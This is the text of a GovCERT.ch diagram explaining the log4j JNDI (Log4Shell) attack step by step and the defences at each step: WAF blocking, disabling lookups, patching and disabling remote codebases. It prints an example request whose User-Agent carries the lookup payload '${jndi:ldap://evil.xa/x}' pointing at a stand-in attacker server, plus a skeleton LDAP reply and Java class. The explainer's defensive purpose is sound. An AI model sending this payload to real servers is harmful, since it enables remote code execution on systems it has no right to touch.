 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging
“”
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
LOG
Malicious LDAP Server
ldap://evil.xa
1
2
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
GovCERT.ch